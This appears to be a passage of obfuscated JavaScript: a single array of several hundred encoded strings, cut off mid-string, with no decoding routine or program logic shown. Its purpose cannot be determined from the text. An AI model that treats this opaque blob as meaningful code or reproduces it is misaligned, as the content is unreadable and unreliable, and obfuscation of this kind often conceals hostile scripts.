var _0x6867144c=['WRPjFf4I','W6pdRSolnSo4','W5xdUSotjSoR','W71Quq7dQa','xmk+BSkVxa','CvVdOZ/dRG','WRGbWQVdKvy','wmkWW5GkuG','W6FdL8keW5PM','cduitcO','gCk0W4uAjG','jCoGW7alaq','W4RdKmkIpSkQ','jItdIvNdLG','DwddTCkuW68','W7JdP8kloN0','WOGDWOpdOLC','W4RdPmkJW4nH','W58bqdjT','yupdSxFdTa','W7PXW6q5W6O','jf3cOc/cRG','zNtcRCkMW6K','W5hdPSkUC8o3','ruD9yfS','aW04W750','v8k+nCkSW7C','WPuZWQRdHeG','zCkEwCkWCG','CuJdVsldRq','gL7dM8kLAq','gJ8pW75C','zsfzW7NcSq','d0/cSJtcRG','WQG6W5bWWRG','WQa+WRz6W6C','W708tfb6','pCk4W7aiEG','WOybWR/dRcO','WQnhlNlcJq','aSkrW4mTFG','FKddL1mw','yu/dRrhcKq','nNT0l8od','EmooW4X8WPy','cCkuWOylW60','txNcMSkfW7C','W77dVmk/DCov','wmkmW7tdKM0','z1ZdKI3cKq','ALBdPvWd','WPddNSkbW5LZ','t0lcI8kEW4i','WOymWQBcONS','WRycW4bjWRu','v8kxW5lcSqS','kKfqWPme','qWb8W5hcVG','CvNcRCkeW4q','AeZdT0u0','fGeVsZi','W6yKBSkiyG','sMZdLqddMq','WPxdISkhW5fS','W4JdPmkIdmo3','W7JdH8kSW5T5','W6VcPmkwFmk9','WP5arc4L','zKz4W4dcQa','gSkrW5u+sq','dmkCWOisW7K','WOb1WRBcKSoN','WQ89WRVcVuu','WOijWRHgW6q','qgdcImkkW7C','WOelWR7cQ2C','WOeMtSkRDW','W5ZcOv/dLdq','tfxcQCkQW44','W7tdOCoRdgy','W5hdKSkYuSop','W5KXwcD9','mCksEXvt','uSoRW7i2eW','c2jxW7BcQq','WP9Bsue7','y0hdRf4L','AXTRW7lcIq','W6Ktq8kTqq','WO8GWRVdJ1i','bZObDH4','W5/dQ8kwzSoW','WRDahxZcRq','WQ4xW5rhWQS','t8kwavlcQa','mSk+W6eBAG','WPrYWRhcU8oS','t8kEW5NcOWW','BCknlmkMW6e','W6LVWRdcLCop','F2T/W4FcIW','W5/cISkXxmkh','WRGFW55wWRK','W7VdQmkwxCoQ','W6mIBSkbCq','WR4YWR3dILm','fCkIWQiSea','hCkGwmkPka','ECkQySkrrq','rNTntZK','WObre0hcOG','fdFdPMldIa','qSkiWQ7cHcy','neVcTs/cTa','c1zsWPWR','W7mHucPf','W6BdKmkTW4rT','kmooW5JdGgW','DeFdS0G0','W4ddTCkiW6n0','W5FdM8kPsCoq','W4pcICkYxSkz','W43dI8kSumov','WRxdMmkGW55Y','evNdGc7cT8keW4e','g8owWR4Jka','z8o7zgVcQa','bSopW6ldGuS','W6fyif0J','pmk9FHXM','eLadl8oS','W4usWRZdPh8','DvtdTfddVW','W4hcPv/dLJK','C2FcK3xcLq','WPWFWPVcI3W','as7dSgNdHW','W7rbEYFdLa','gmkcyG9q','o8oqW47dMNG','p1zWEJK','kvNcVCkfW5u','W4JdRCoci8o8','w8kHlmkGWOK','W41BW77dR3i','EcTpW6VcRa','W7tdVCkoymo8','W43dNmkNv8om','sCkofmkFW4S','CfpdKwJdLa','p8krW5uyeW','c1exkSo4','q8kua0hcSW','BLddSHBcIa','DvFdOY3dTq','ANrDwvG','jrBdSuJdQW','WQKKWO17W6a','WQmdWPtdLYe','W4xdUmoxl8oW','A8oBW4XxWPS','mSkDW5Oquq','WQK2WO9IW6O','l2ldHCkuxG','pLHwWRVcGG','W77dR8kDtCoP','WQpcMCo9A8ku','dJK5fSkd','ldWZWPiw','lSkYW6SnEW','c8ogWOGwdW','vCkxcSkYW5W','W6f+W6WMW7C','dfvqWPWS','WPyBWPhcP2e','W6T4W6aXW6q','gfSkmCoO','y1FdHKRdUq','ACkpFSkMxq','gviqW5HM','W4FdLSkRvmot','b2OmW518','emkCWQSZW6S','W4eLAr3dVa','lmkRb8kXW5C','W7eajH5N','y8kiaSkMW4a','W7pdKCkEt8oE','bdxdOx/dGa','W4ZdSCkLWR9Y','W5RdPCoiigC','W7VcNmovoN0','WOSYWRVdGva','sezUzfK','smofW6bzWQi','W6hdQ8oOn2O','hthdSeFdGW','BK3dSJddPq','WQ8CWQBcReu','W75/W4ddJua','W7JdUSoKl3m','CZXPW6hcKa','wmkBdmkNW7G','DeldJsNcUW','W5biq1nd','tMxdNGVcGq','W71HW5ddJLO','dharW5LX','Ae3dTqNcJa','bmoJz3Lq','WPmAWRldTIe','WPmQW4PSWQe','W53cJ8kGsCkd','W7KPxd9F','EmkMF8knrW','aSoDgmo7iL/dVWhcSmobW5vsyG','W6RdK8k4W5PW','wSozW7C+eq','EuFdOXtcLG','fmocWQeXnW','vmksW5tcOqO','W7NdJmkTW5D8','a8kuWOSxW7S','W59/W7VdQfK','W7CMqJHl','WP4lW65KWOW','W6bIW5BdJLG','W7OSsmkEqa','W7ddMmkKW5P+','u3JcH8kmW7q','CSkPB8kvqG','WRzYlM3cHW','WOHGkKFcGG','W7FdQ8oUnw8','WRu7WOldHHO','bYhdUwJdMq','WRhdU8kBW5jZ','jLbWWPuJ','W4DFW5pdI1K','vfTZzLi','W4BdRSkNW6vw','W6/cSgldJum','WPVdLmoPnx0','nSodW43dIhS','EfRdQGZcHG','W7b0zCooW4e','W79DzIXN','hXSjWQrF','zSkZW6lcMJC','xLrZFf4','tKjRELG','nCkjW41kpq','W4BcHCkOsCk/','bxz5W5PV','WQi+WPrYW7q','W43cISk7xSkg','WO8GWRJcGLO','DfBdTgZdMG','W5X7wmolW7m','WQHguNtcOG','xYpdGL4Z','W7XfCIRdMG','h1tdTSkafq','cdW4yJW','W5FdSmosoSo+','WRjGWP3cS8o1','WOCOhmo9bW','jCoDW5NdGxy','ymkIdmkRW7K','sComW74MbG','WQueWRbhW6q','WOldO8o0W4Gn','WQfUWRFcH8o5','c8knWOKgW6y','W4O/WO8fW4W','WQzojhlcJa','W7pdTmkFCCou','hCksWOaFW6u','W4iGzCkidG','yJjpW7hcQG','y8klA8kjwW','tmoRW4KwjW','BhRcHSo8WO8','WOPNW47dM0y','W4pcMCkCuCkn','cvxdHmk5CG','vffPrvi','phFdOmkuW5G','mJ0sW51Y','dmkuWOirW78','fSkVW7mkW7W','ecqOW5Hj','W748DCkdDW','wCkxW4xcOHy','aSkgW6LwlG','W4Oea8kwvG','W6vXW78IW7i','nCkZW64aCG','WPnBs0WO','W58fWPbZW6C','W7P2W6u9W7C','BLZdPLmJ','DmkoW63cUXe','WPVdH8oxfuu','W5P/qmonW7q','xmopW7CWba','auruWOaQ','WPeBWQ3dSIG','tCkPhedcUW','b20tW4fT','W6/dKSknymoi','ae7dGmk5Da','WP3dISkiW4vY','rvjHE0C','W4ddOSkjBSo0','WPexWQPvWQi','W6a3WQ/cPs4','gSkuybHF','W50Hqa5C','W7X+W4tdI0m','AMRcMSktW5C','AmkPhfFcKq','f0b4W5NcHq','WPmPWRNdMei','EcLFW7xcTG','W77cNmoBrmkk','WQiBWQRdRXS','WORdOCobW48g','W6nvyCoYW4G','f8oFWQmXlG','f8kDW4GlFa','yLpdOIhdOG','W4ddT8klDSo+','gqhdQ2tdQW','WRRdJ8kDW6PW','WPWOWRNdMK0','jMhcLeNcUW','W7n5yCopW5i','W6BdM8oMamoq','WPzXWQZcVSoX','wmk0hglcRq','hZOuss8','wmofW7aTba','W4qeW5ZdVf8','W4xcSu3dGtW','W5VdTmklESo8','kvZcPZdcRG','CCkNW7NcMM0','W57cGeFdUb4','hK7dKCkPDG','b8kuyq1z','WQyLgL7cRq','as4rudC','x3VdKhOE','FKtdVwhdRG','W5VcK2pcTW4','asddSwCY','WOvywxqx','emkgWOb3xG','W4/dHmk7vCox','W60ZACkjCa','WPTxqLe2','smk9imkYW78','e8kgWPu4AW','l3ilW45H','f1BdTKJdKW','W5Xks8oPW5a','imkdW4HCnq','FCk5rCkTFW','D0ddRG/cHW','q8kVW67cMJa','tmkqW4VcPXy','c14qpSo4','W5pdUmoDomo6','W45AW4SXW7G','vmkkW4xcRG8','WOKZWQVdM1i','WOGHWQNdK1u','W4FcVCkjuCoR','g2TXWPie','WQ05WONdMvy','WQKwW6vXWRO','WPiKtZXB','W4z9WOGJW7S','W7mHAqLH','zeVdRaZcHW','W6nUBW3dIW','CY1FW6tcTW','CN3dP0a2','WQLFm2dcGq','W6rmyZNdMa','WOe1WRrmW48','fHCbkJ4','ESkKW5FcHcu','cSk9vsvf','WRmHW4T7W58','W7aYwJPh','t3hcNWBdTa','WRidWPddML4','W5m9tIXL','o8oZoelcGZCyWRS','W4PWW4KEW74','W6bkyIBdKW','WQjdWOJcSCoU','jConW4KJlq','dSk/W4LmjG','x23dU0Cf','oLSOnSoi','W45BW73dP1m','W73cNmogfMO','W47cICkTv8ke','bHqRW7XR','hSkBWOStW74','W4NcISk2xCky','W4tcVeRdKd0','hZOgrs0','W5hdK8kaW7b/','WO9ju3Ch','wSk3mCkGW6y','rITVWPJdKW','gHCSW79J','aa8fW6f/','WPVdNmkyW4jI','W7xdKCkNW5DH','W5TDW5VdN0K','h1XQW5NcNa','nsZdHKVdMG','AvRdUXtcKq','p8k/W6emCa','WRqkWQtdTJS','oSkzW5Deja','axupk8oh','W417W5/dJh0','asddUhRdGa','WR1dnMFcHq','tupdLtZdKG','DhddS3ddJW','W4ZdPmkABmou','WOfhevlcLW','pWZdOetdVq','W5hdQCknF8o1','W4aJWP1tW6G4gG','CdXZuSo2','DCopW5LGWOm','W7jcAmoVW5C','f8oFW6pdM2C','W7ldQ8oKnMC','W44szHLN','W63dKmkeWQPM','mctcRbO','WQLgowtcIq','W7ddV8oYm2i','rmkTmSkQW7u','cej1W5RcIq','k8obW5RdG3m','W6/dL8kVW4nI','e2KkW49M','px3dL8kktW','W47dGCkGvCov','iLxcMc7cKa','ttXpWPJcVW','AsPfW6xcVW','CSkVa8kUzq','bZ4oCt0','xmkPW7pcJci','avHWW4JcGG','W6pdTSotmmot','eZtdU0tdVq','WPTEqvq5','W4VdTmkCq8ow','W4pcPL/dLGe','b0vSW6Ly','kwJcMapcGG','W5ddNmoYnNu','iSofW5VdIMW','aCkcWQThoq','nCooW4hdMhG','W4NcH8kWsmkl','lSkrW5jAnW','jIL+WRGi','BSo6W5qfcq','WOSdWPJcP08','W6jSW7eKWOS','A8kcdeVcVq','he5BWO4G','W77dVmoYn3i','W6ldUCoVnNa','k8oyWOCEcq','W4LAW73dHxW','aeddGCkKAq','WPJdGCkCW4bX','z8kAhLFcNq','h8oAWQGPiq','W6jyACo+W5i','WQa1WRafW4W','W5BdKCkFW6nX','a8krW6OyxG','W7ddPSoGkhC','hSkaDmkpCG','W6iNWQxcPuK','W63cRKldMdK','W75fAc3dKG','kSkQvZLd','i8kaW4benW','DmopW4L8WPq','AIvwW7pcSW','W4hcPvVdJJK','dgPoWRu3','tCkFW4xcQWy','W4pdVCkxvSo7','jCkZW74FFW','W4tcRKtdKsO','jmkxW7mABq','WQtcNMpdQJ8','veDQAe8','j1xcHsRcGq','WODNWONdIdy','oKvYWROi','yCkxdSkRWOK','C8orW4P1W7C','W4PxW4CbW7m','ASobW7mkla','WO7dGmkwW59T','WOrCw1eT','WOumWRldRtK','mYBdHWtdUW','sMNcGmkuW7m','WRydW5DnWQe','h8kkWPSwW6u','W6dcGmkSwmox','W5HCW4aRW5u','qvNcRCk9W4O','WP0lWR/cOxi','WRNcMSoRgSol','hCksWPSkW6a','A3zmCN4','dSkIqajd','x0VdJ2WA','q8ksW415iq','e8kaW6iseW','W6tcOfBdTci','WRSoW5ZdQIS','ef1zWPe2','WP0MWR/dGuO','WPaDW5tcVCoe','W4FdTSkSwmoo','BwFdHKRdNW','ne4AW4bK','W5ldL8oio2W','f8kBWOWuW6y','rCogW7eleG','p8kxuqnd','rfJcISk1W6m','i8kxW51FjW','WP4jWQRdNMG','ktidW4Pc','W6zhCsZdGW','u2NdMJlcOG','W6/dKCkpqCoW','BehdKx/dOa','W7VdVmkQW5vI','WRmIWODNW7O','WRWJWOrZW6y','cCkHWRilWRLEWPpdHMWL','hZWZvdm','W6BdUCoTmwa','WQBcVCkcASok','zSkRW4hcHdO','k1pcOspcUG','WQOiW4bvWRO','W7iLxJvT','evmtomo8','kf3cQstcUW','W4xdMmoeyCoH','WOylWQNdQJ8','WOjAwfW6','WP5rWRhcPuu','jSk7W7ykFa','p1FcTYlcUW','WQrNWOtdPJG','e8kzFX1F','rSkJb0RcHa','W7G0wCoOW7K','WQicW4vxWQe','tthdUaVdVa','W69rzCoKW5i','W6qNF8krEa','ALpdHsJdGW','tCkxW4JcQGy','nIelgwldLI4WWO50','W5tdSSkjASoW','W7XIW4/cS3y','W7FcGmkkq8om','CCouW5b1WP4','W7mqqHjL','W7KXrZfE','Dd9WW7VdHG','BSoJW4iknG','nCohW4JdI28','CmkVy8klqW','W5POW57dRvW','W7RdVCowv00','W7L1W6eJW70','b8oEW4JdLf4','W7PzzSoZW5O','sNzlrvi','WP11yLTa','rMpdOWNdQq','WRmIWOrJW7a','W6xdJSk7W4f2','EdVcMrJcUq','zCk5zmkBra','mCk8uXzG','WRWyWPtdN2i','dwDoW4X+','W7BdI8kKESoX','zvldSJFdPa','cgifW4jK','W6rPW6a/W7G','W4tdUSowmmo2','WPJdTCo1cKe','W6fpzctdIa','WOT0WRpcRgu','WQTNWQJcJmoZ','bLDsWPOK','WQyAWOBdGam','B8odtCkBW4y','WQKFW4TuWP0','FKz9EeC','WQBcVCkjD8oR','W5ldN8kWxmoo','DvxcO8kOW5C','W6TzBJNdGa','D3m7m8oR','d0uLW49p','emkizX5h','tWfZW5dcRW','yK3dQ0m0','pGRdUfZdLG','j0mJAYG','WR1mkNdcHW','WOK+WRxdIf0','DmkOW4RcOGa','W5iLuHbh','WO9XWR/cOCoR','WPCkWQddTsa','W6xdKSkGW59M','WPuUW7fNWOe','A8k/ySksra','W5ddGCkEv0i','WOaSWQZcGuC','ySkGF8kdvW','e10PcCo4','dxGSgmoQ','WQGjWOrgW60','WOvkqvOJ','W6ldK8kRW4TX','WPGKWRVdNvC','d1rwWO8R','nt8VAGW','wCkxdKVcOW','sKj5yKq','W5tdU8khFmo/','W6NdLSk4W4f8','oxBcOGlcJq','D3NdR3BcOG','l8k8W6mlDW','W614W7nDW6e','W5RdOmo3fmou','EuhcNXZdJG','WOzTWQlcPmo5','W6RdM8kAW4HY','gxZcNJ3cRa','yJKuf8o6','W6OGymkuza','FglcJui7','W7ddVmkEW51w','h1zVWRO3','r8kddwlcPa','t8kwbe3cRa','amk+WO0ZW60','WO15fuFcTW','zJjmW6FcSG','yInrW6tcVG','lraQW6TY','pmkxW4Xppq','AKzAW4dcKG','W7tdTCoRm2G','WOZdJmkyW5fX','f0aon8o8','qSk0W4xcJdy','WPXfx0m0','W6GKw8kcEW','B1BdOeqZ','W4RdVmkjECoX','mvGJm8oE','BLldOMZdPG','WQ0tWOpdRG','sSoDW6Kraa','mhKygSo3','WR5DkhhcIW','FNjDFLm','qSkbW5FcPrS','iSoDW5NdHhK','vSkEWQTrhG','WOKGW49xWQS','wmkAbKFcUa','W6rkB8oSW4G','qmkjW4Hlmq','dexdM8k6BW','W5RcSKVdNWC','F8oTW6awWQ8','W70SECkbDa','WPXQfvNcJG','sLxdKvFdVG','EKFdPcldUq','dGy5W4vc','oSogW5ZdIxO','W5tdGCoklwi','b8kpyX9w','W5/cKCkTsmki','wmk5W7xdOuO','Awn0rwi','wv/dJcCc','WOS7WR3dH1y','WRKeW4vuWQK','WP1ZWRxcUCoS','W65BySoTW5y','W43dQCk6WR9V','dtuosIu','cKrzWO8I','uvJcIKVdHa','pSkIW6SjDW','d2JcHb/cPq','W4JcRmk8imkf','gmohWOXxoW','mCoeW4FdJ20','EmkSF8keqW','W7JdV8oexmoN','hL1SW5dcHW','W5ddH8k7tmoO','t2BdVdFcSW','t8oeW7TQWP0','WRmOWQ7dLdG','ESkwW4ZcIaG','WRG1WP5XW6S','aCkXW4fZpG','oYWmW4zf','ntFdM2pdOq','ASorW413WP4','WO93WRNcPmo2','WOLrWRJcPum','W5ddQmklW6jd','W6CZFmknga','W7ZdGmkUA8oG','zZKMW6ddKW','FSkOsmkJFW','hf0mk8oK','xCokW740dq','luRdNZBcJW','W6S+zSktzG','cgdcQmk1Dq','j0zFWPOc','WPLbu1S/','wmkmW5FcUGa','WQmaWRhcV00','gLmFmCoS','z2rYWROW','dSoBWQ4Gkq','WOiFWRJcVM4','DKJdHxSG','sM3dVgtdMG','W6hdTCo2o2m','tvvUELu','p8kjW4jsjq','ifxcOJFcQG','W57cOu3dLZ0','W5H1wmo/W6e','FuVdQKuZ','ECogW45VWPy','W6/cLSkWDmkM','WP46WQlcGwm','BNforeC','f116W4hcNW','vSkwW4pcUba','WP1CoKxcGG','WPPBrXNcGa','WO8ZWR3dJL0','W4hdR8klz8oO','D8koWQO5W7q','WP8JWRRdNLu','cra0W794','WRFdMCkoW5P2','emknWPKrW6G','tg/dHJZcPG','hsNdUxVdMa','W4FdLmk6F8oW','WPqVa8knuq','W7JdV8oTlNu','aumokSo1','ngJdICoDBa','du1vWPi0','WRDApNdcRa','WOTOkhlcSq','WRXtxf4k','xe9IzK4','cCoCWRmSjG','gZtdQMddRW','W6VdISkVzmo3','W5XyF8kmBq','WO4dWQpdTty','W4biW6ddIx8','WODjrSoFW6u1Ba','dCkiWOSgW7O','c1JdNSk3Fq','D8oIW4voWR8','WPmcWQVdPIi','WOfUWQ7cVCoO','qSkoW4hcUrm','W5PqW4PDW5m','hviCkCoJ','WOjFsv0R','h8ogWQ0Xiq','jMn4WPyr','CfldUG3cNW','EZ8QW6aNDCkFW6pdVdG','WQ0MW4TVWQq','BLtdTXFdRq','WOnEqfW0','W7NdK8klm2K','W6iIFmknwq','WO9zvvKD','W6hdKCo2b8oX','WPbKkKaI','jmkuW5ntiG','iha1lSo8','cK7dLmkYEa','p1lcVItcQa','vgRdSvmv','wCoiW5mHiW','W6pdQ8oVoM8','W5xcJCk8B8oY','WR0yW4zCWR8','W5xcI8k9u8kr','imopWPu1xa','WO9HWPFcU2K','DgRcHmkdWO8','WP06WPhdTHO','fmkiWPOiW6e','z8kwfW','ytLBrxO','ASk8ySkmqG','g1DPW4tcMW','y8oCW4vXWOy','tutcVCkmW6a','lSkxW4Ptmq','W7TJW5VdHvW','ECkJW67cJJC','W4BcS8kkW5by','Emk6Dmkgwa','WOOhW6HqWOa','W6viymkeW4e','gKz1W43cHG','qSkiW5dcRWy','W4hdVmoalCoj','s0f/ye4','aJuKtJS','W57cGmkZvCkD','WO3dQmkZW7PK','Af7dO8kJW6i','WR4MWORdTZ0','zd/cLdSR','CCkGtCklW7a','hhK7gmoS','p8oaWRilmG','vmkJWQ7cNWe','tmkIn8k6W7a','j8oYWRBdM3icW7exzmo7iCo7','ph7cVCkvyW','gCofWQ80ja','fCofWQmPiW','v8kSoSkTW6q','cJOgxI4','sh7cNmk0W7u','smkVjmkKW74','g8ktEHft','W5pcJCk7wSkf','WOtdOSkJW4f7','y8k7bCkMW7u','dwZdNJldLW','W4/dUmkhW7zd','a8k1W4zPia','AczyW7dcQW','hd0yuIK','z3HvCYW','ehOiW4vH','xSkqW4pcRXi','hfGEnCoi','WOxdJCkaW550','CILjWQmn','hgFcTWBcTG','WQzFcuFcKG','WQRcMSk6xmokoCoxra','WORcOmoM','f8keWOueW6e','WRPFm23cLa','m8oxWP8XjW','x8kggfNcVa','iSk5W6SECa','lrSoW7TJ','lSkYW4G8DG','WPnIChSk','csSettK','WOXHWRtcRSoO','bmksW6rjlW','dSkoWOiYW5G','W5VcOx/dTGm','W5LUuGO','WQrmkxNcJq','W4pcMCkXqCkn','W4RdOSodmmoW','i0JcUdpcOq','lCoFW5RdVg8','W4T8WReRW4HAWPbTW4acW5/dOum','W7GqWO7dLc8','d8kpWOqwW7y','W5hdHCkRyCol','omkgW5rtjq','qhFcL8kwW6C','WP8KW5vQWOi','W7VdP8kFW6nP','uKFdSeiT','W53cMmk6u8ko','W5RdLSoaofa','W6OXW4pcPJy','W6tcL8k0Dmkh','WOTuWRNcSCou','W5LVxmo5W4K','W74FxSkWrW','WRDrWPFcGSoq','WPOZWO1VW7S','DvRcJxWe','pN/dMSkGva','W5pdPSokmmou','W4FdKSkqW7nX','WP00WQvPW40','jwjZWRar','WPjmWRxcOCoH','afnuWPeX','W6nEydddKW','bmoYW6hdJhC','W4VdTmkxCSoI','iSkzW4DllG','WPSOW4vUWPu','WRSSWOz/W40','uCoNW4ixgG','FCowa8kGFW','W6BcUuxdMZS','E1ldPrNcQG','WP/dM8kwW5PX','WQGjWPXfW6e','f8oeW6/dTe0','e24mW4z5','W7vDFCoLW44','WOfMr2pdRq','cdZdOGtdGq','pM9rW6xcQW','CI9nW6NcUG','qf9VFfK','WRLAlwFcIW','jSkCW5vjpa','dmkNWRCnW7TEWPNdT2KQWR0','W5vCuLNcIa','W7y8D8kDgW','CmkiW6pcMYy','C8ogW5bDWOO','WO8ZWR7dH1y','pMLEW4hcVa','W6ZdT8oHl2u','hIb7q1e','W5xcHmkTuCkq','CSoHW6b/WOi','W7JdVSoXn3m','kKu/kmoI','ofXbW6hcMa','ygJcGmkgW7u','wCkrW6/cHXi','ue7dPM7dKG','nupdHmkACq','ksWqW4ni','AfJdRKWH','cf54W4lcNW','eqqpDcO','BKtcNmkEW5G','W4NdTmkDESoa','fvenn8oQ','wCkMq8k1WPK','jvlcTZhcRW','f3JdUmoiAW','hhmmW791','e10znSo0','W6BdRSohW7jH','oCopW4ldIxm','WOjYWR/cTmo4','WPn1WRFcT8o3','DvNdUvaG','WQmiW4fkWQq','WQDFkN3cIW','tHTYW47cKa','oKRcOc7cPG','kCoFW4BdMhC','W79FyCoIW5e','W6n8W57dGeu','bxydW5L+','u0JdUMmN','WQuUW5JcV2a','kKnYWR4l','jKlcTsxcPa','nwSmvIC','WRzXF3yl','W6HPW6i7W7S','wCoEW6G1da','W7hdHSkUrCo5','EcbvW6tcJa','u3FdQvSH','a0bmWPq1','W7NdKmkcBmoO','Bh3dTvSW','WPSAWQJdTsO','oZeHW4ji','hbGMW7vL','C0yRW6r/','ESktW43cHbK','fYGlsbi','DeBcR8kKW7u','W5pcH8kWvCka','BJPhW6lcQW','lYK0W61H','cSkzWO8AW4y','A3nDA2m','o8kBW5jnpG','WQNcHCkBwSkM','W6zfCc3dHa','twFdLLe','w8kjguBcRq','C0/dOXpcIW','W7K5zSkcBa','umk9lCkGW6u','W5W0WQzeW6O','W6VcUK/dQGi','AvhdOYVdOa','iSk1W6iiEq','WRiWWOxdTdS','hYBdO2NdIW','W6RcGmkDvmkb','WODmp2BcLW','DL/dPKiI','rmo4WQWM','lHCJsbS','W5JdNCkUtSoh','oCkMW7mABq','ex81fCoI','uXHXW4RcIq','WOz3WQpcMmof','g8krWOSsW60','DKNdR1OT','fsnyW6/cGW','W5bOqCohW4m','W7DcAtRdIq','WPieWQDAW7q','WRPNegdcRa','iWRdVuBdJW','lmkWW54puW','g3qxW4bU','f1qln8o1','W6qYEmkczW','mCkXWP5YW4u','m8oJW4yOmW','W4NcL8k1uCkW','vSkZf8kCW5m','gCkDDWbv','WPaaW5nEWPa','dL/dHG/cVq','vuJdJLPm','Fmk+E8kfxW','geqtmmo/','W4fhW7BdR2G','z8kVW67cJG','o8k2W7WiAq','W7NdHmkJW4LY','W6iyWP7cGvK','v8oAW5zPWRK','WPP1WRZcUeS','W7BcMCociSo/','W43cJSkUwSkd','WOP7oe7cTW','fSklCXvE','chLiW5tcJG','W5RdVmoCpCoL','l1pcUtxcSG','W69JtIVdNa','p8kKW6GsAG','W5ddUmosW4jW','Du3dOfGI','W4JdT8ojl8oW','A8kpEmkqEq','W7ldICkLwa','W6nnFCoMW6u','W69ZW5hdHeu','kSofW5NdHNC','WPeRWRZdN1a','bSoRWQTkhG','oe/dIKNcMG','W6xdO8oZiey','W5T+W4mGW74','hx9AW6NcPG','qWLXW4/cSW','DCk5zmkBqW','WPtdH8keW59M','WRy4WPBdN24','WOBdGCkcW5XY','AhJcUmkMW6u','etKXW6vc','rmkZoCkPW7a','W5/dKSkRuCox','fSo5W6JdQ1K','zYRdVNVcLG','F8oJW41kWQu','BLNdSLmY','gmk4W4e6AG','AxZcI8kOW5C','hcniW6hcPG','bKVcIc3cKa','oqVdU0NdRW','lxiIdCkc','CSoIW7jmWPy','hCkVs8kfEG','bYldV2BdLG','W4aArmkGFW','WRZcH8kZh8oK','jMPsWP4J','ufVdScZdSq','mCk2W7WRDa','W6PKEbldOq','W6inWPxcGuC','evTVW6lcLshdUSoH','k8kxW51wmG','W5VdUSkjF8oV','W6ddISk4W51Z','bmktW7fqda','c8odWOqqjq','rvrRy1K','omkHW7WjAW','jmk+W7Gpzq','W4pcNmotc1e','hmkFWOygW7G','W5xdGmk9smoc','WPzww0e+','ouj+W7xcOq','lexcSIBcTW','rNFcMSksW6W','W6G+AmkDBq','WPqoWRxdQZ0','WOz3WRlcUCo0','WO9+WRVcVCoT','AaSPAJm','W4RdKmkWrSot','WQaCWR7dHIe','qun1Eei','W7JdICk/W4zK','vSkFW4ZcSru','FCklW6/cHcy','nmkYW6WbEq','ASkGz8kywa','W4HmDrddNG','WP17ef7cTW','fCkCW5ORFG','fvRdVmk7AG','beXoWPaG','WQKhWP/dMxq','W7O0D8kbza','dSkxzXLv','WO5NWO/dLvu','WRFdQCkoW6fh','W5xcHSk3umkC','gWhdIMZdQW','mSonWO4nwq','WPe4WRBdJKS','DgbvxMC','WQfnpwdcMG','zZ5NW5xcVG','eYldM2VdQW','chRdO8kAAW','wmkdd1pcSG','kCkwW45foa','kY4fW7z0','e0PhWOy9','nelcQmoDDW','W5xdV8kjECoO','WPLusY4M','WQPdWONcGmo5','gfHXW47cNG','BKpdUX7cNW','sNBdOwtdSq','wCkxbvlcQq','WPH6W64lW7RcUNG','W5ddVmorjSo5','AKZdLZjz','A8ktkwlcUa','WOldICknW5fG','f08icSkd','W7hdKCk6W5b0','cdhcKbhcJZufWR3cTSoThLZcHG','o8kqWOqYW4G','CuFdR0qZ','ChjlxG','De/dTZhdPq','sSkYnmk7W6G','FuBdJLG7','jmk/W70mBa','bHuMW41y','WPPfeMpcHq','pxb2WR4Y','W6z5W5BdJt4','D0JdTIddQa','tSkoefRcSG','umkQlSkUW7K','geBdMmk9DG','Cmk1Ec59','tmkfcfpcOa','WQmLk3JcOa','he0/cSoc','cL5+WOex','mmkGW5qRbW','k0xcSdBcRq','WRvhWQZcMmoe','jCk9W4bqtq','W7/cRh7dNWq','W43dRSkmW5Lu','y1ZdRW/cLa','W7JdO8oNmwS','dHe3W5X1','W7ddTSo8khq','x8kgh0xcVq','zxhdQaddUq','BmotW5j3WOK','W6LIW57dGL4','W7ldPCk/zmoo','zeddHrBdQq','W4hdVmorpCoO','fmkhW5rTpG','v8k2W4JcPJi','zu3dPZZdRW','WP9GWQ7cOCo4','FJiPWQmVsmk2W5ZdHG','dbGOW6vw','W4exW4OXWRy','WRCEW53dJgq','qSoiW7q0dq','qCkeq8kL','W6ldPSkGDCoD','WP/dMCkaW5jY','vxFdTfBcMW','fcJdRw3dGW','eKa7kCoL','cmodASkgwW','WOa+WRxdH0S','F8krovtcMa','p8kRBhL3','g8oAWOu8jG','WPyWWQFdGKW','WRymW4bkWRK','W4hdOSkmFmoS','WR9ykxNcIW','WRK1WO1+W7u','WOuoWRpcQh4','WP40WRb/W4S','WQfEFNel','y1BcKbRcVx4yW5/dIColWOVdGq','exehW4fI','W4xdMmk9v8ok','tWvWW6dcUG','bSo2EXvS','gmooWQ8UnW','W5tdP8oDpCo3','erBdNgxdRW','W7pdL8kSW4D8','WOTSWQ/cUmoW','W6rXW68LW6a','geDXW4ZcHW','fwTSW49t','WOxdI8kmW5zP','WOTQWRVcMmoR','W45Ktc/dIW','BfZdQt/cNq','W4/dG8k6x8oq','W5fds8ozW5K','W7L4W7ePW74','WRKiW7DDWPq','BSkDdCkpW4y','nNP5W41L','W6FdQmoHkxC','ss5UW5FcJW','W6DTW4ldNua','j8kyW6PiiG','uMpdVJtdRa','zCkNW7lcJc0','baW5W756','zKBdOXpcGq','W4hcSL7dTcm','pLFcMclcOq','WQtdNSkMW4rc','WRKOWPldNX4','p8kSxJH8','uCkNW4hcHqG','cI4fW6bW','W6nAwrJdKG','WP0hWPFcO0K','cLvlWOC9','hCo5WOivdG','WRK7W5v6WR8','bbmOW6XK','WRCzW5fkWQK','AxjQwdK','W6P5W7CXW7q','AdPVW7BcPa','W5FcU8kotSkE','amkCWOKDW6m','W49KCWNdHa','W4xcGSk3smkz','uwFdGfGU','cezuWOmJ','s3VcJmksW68','W4JcRK/dOqe','C1hdQNtdUW','mSkcW7O4tG','WQTMjhBdUa','C0tdUI3dTW','x2BcQCkIW6G','dSoZWQyZW78','qfrHz04','WOmVWPPcW4m','w8kdbLlcQq','WO8SWRpdTcu','A1VdPcFdUW','WRG8W6TiWPW','fNVdHCk0wG','W4NcImkItSkt','ugFdHaNcOq','t8kggu3cOG','W7XwEmoZW44','x2xcISkgW6q','WPz2WQ7cVCo4','DKldUXFcKW','WPldLmkwW4zM','dmohWRW/lG','yq98W5hcIW','kKBdHmkPxa','iCkEW6TPoa','WPFdHmkAW5XV','WOy6WP3cQMC','WO3cHSoqeLtcQwddMq','DmoBW45mWQ0','W4HtvsBdPW','FNRdLv8s','W7RdJSkSW4TL','W4lcOLxdNca','W47cGSkSqSke','tx9xr0i','q01OBfi','ctyvW6pcUG','W5pdUCoqnSoK','eJFcJvu','qCkUD8kbCa','F13dQua2','u3zZwxG','W43dVCoepSo1','lxW/gmou','hmkwWOKxW6u','eCoQW5aOia','j3fVW